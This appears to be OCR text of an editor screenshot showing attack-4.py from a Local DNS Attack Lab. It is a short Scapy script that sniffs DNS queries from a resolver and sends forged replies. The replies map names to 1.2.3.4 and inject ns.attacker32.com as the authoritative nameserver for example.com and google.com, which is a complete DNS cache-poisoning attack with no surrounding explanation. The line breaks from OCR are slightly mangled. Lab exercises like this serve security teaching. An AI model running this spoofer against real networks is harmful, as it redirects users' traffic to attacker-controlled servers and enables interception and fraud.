 Open
attack-4.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and NS_NAME in
pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:
%DNS.id%}"))
8 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) #
Create an IP object
9 udp = UDP(sport=53, dport=pkt[UDP].sport) #
Create a UPD object
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
type='A', ttl=259200, rdata="1.2.3.4") # Create an aswer record
11 Nssec1 = DNSRR(rrname="example.com", type="NS",
rdata="ns.attacker32.com", ttl=259200)
12 Nssec2 = DNSRR(rrname="google.com", type="NS",
rdata="ns.attacker32.com", ttl=259200)
13 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=2,an=Anssec,ns=Nssec1/-
Nssec2) # Create a DNS object
14 spoofpkt = ip/udp/dns # Assemble the spoofed DNS
packet
15 send(spoofpkt)
16 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set
the filter
17 pkt=sniff(iface='br-633c415f49d7', filter=myFilter,
prn=spoof_dns)
18